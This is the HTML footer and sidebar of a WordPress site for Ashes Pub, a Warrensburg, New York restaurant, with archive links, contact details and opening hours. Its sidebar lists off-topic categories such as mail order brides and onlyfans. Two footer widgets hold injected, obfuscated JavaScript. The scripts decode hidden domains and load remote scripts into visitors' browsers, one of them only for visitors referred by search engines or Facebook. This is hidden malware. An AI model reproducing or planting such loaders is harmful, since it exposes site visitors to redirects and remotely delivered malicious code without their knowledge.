		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>